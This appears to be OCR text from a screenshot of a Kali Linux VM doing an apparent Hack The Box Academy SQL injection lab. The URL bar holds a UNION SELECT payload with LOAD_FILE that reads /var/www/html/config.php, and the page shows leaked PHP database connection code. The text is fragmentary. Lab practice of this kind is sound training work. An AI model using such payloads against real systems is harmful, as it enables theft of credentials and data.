 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 15:05
Search Ports — Mozilla Firefox
Hack The Box - Acade PayloadsAllTheTh Bar Hire 1990 Solving SQL Inject Search Ports http://94.237.54.75:3 +91 - Google Sear
'port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2Fwww%2Fhtml%2Fconfig.php")%2C+3%2C
Kali Linux Kali Tools Kali D e | Learn to Cl...
Login To HTB Academy & Continue Learning | HTB Academy — academy.hackthebox.com/login
ChatGPT — chat.openai.com
Inlanefreight – Protected by Wordfence — inlanefreight.com
TryHackMe | Dashboard — tryhackme.com/dashboard
Search Ports — http://94.237.54.75:36365/search.php
Inlanefreight — http://83.136.251.235:49066
Inlanefreight — http://94.237.62.195:50591
Inlanefreight — http://83.136.253.251:41048
This time, search with:
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 15:05
03/03/2024